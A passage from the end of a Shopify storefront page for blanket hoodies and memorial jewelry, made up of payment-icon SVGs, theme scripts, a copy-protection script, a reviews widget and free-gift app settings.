.646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/en-fi" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-fi/cart/add',
        cart_change_url: '/en-fi/cart/change',
        cart_update_url: '/en-fi/cart/update',
        cart_clear_url: '/en-fi/cart/clear',
        cart_url: '/en-fi/cart',
        predictive_search_url: '/en-fi/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1758032293720';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Amazing Mom - Learned From You",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 91
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg';
        var productSMHandle = 'amazing-mom-learned-from-you-mother';
        var productSMTitle = 'Amazing Mom - Learned From You';
        var productSMID = "7095934910557";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989394013";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
